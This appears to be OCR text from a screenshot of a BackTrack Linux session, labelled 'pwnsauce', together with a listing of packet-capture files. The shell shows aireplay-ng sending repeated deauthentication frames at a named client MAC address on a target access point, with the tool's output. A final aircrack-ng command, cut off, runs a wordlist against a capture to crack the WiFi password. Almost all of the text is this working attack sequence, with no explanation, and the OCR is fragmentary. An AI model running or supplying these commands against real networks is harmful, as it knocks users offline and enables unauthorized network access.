 test-01.
kismet.csv
test-01.
kismet.n...
test-01.cap
test-01.csv
test-02.cap
test-02.
kismet.n...
out.ogv
test-02.
kismet.csv
test-02.csv
TXT
TXT
TXT
TXT
TXT
<< back | track 4
- codename [ pwnsauce ]
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~# airplay-nh -0 10 -a 00:22:6B:06:86:C0 -c 00:1B:FC:46:95:24 mon0
bash: airplay-nh: command not found
root@bt:~# aireplay-ng -0 10 -a 00:22:6B:06:86:C0 -c 00:1B:FC:46:95:24 mon0
15:49:49  Waiting for beacon frame (BSSID: 00:22:6B:06:86:C0) on channel 6
15:49:50  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [24|61 ACKs]
15:49:50  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [26|64 ACKs]
15:49:51  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [25|61 ACKs]
15:49:51  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [28|63 ACKs]
15:49:52  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [29|66 ACKs]
15:49:53  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [26|58 ACKs]
15:49:53  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [25|63 ACKs]
15:49:54  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [30|64 ACKs]
15:49:54  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [25|58 ACKs]
15:49:55  Sending 64 directed DeAuth. STMAC: [00:1B:FC:46:95:24] [27|61 ACKs]
root@bt:~# aircrack-ng -w /pentest/wireless/aircrack-ng/test/password.lst test-
2
Shell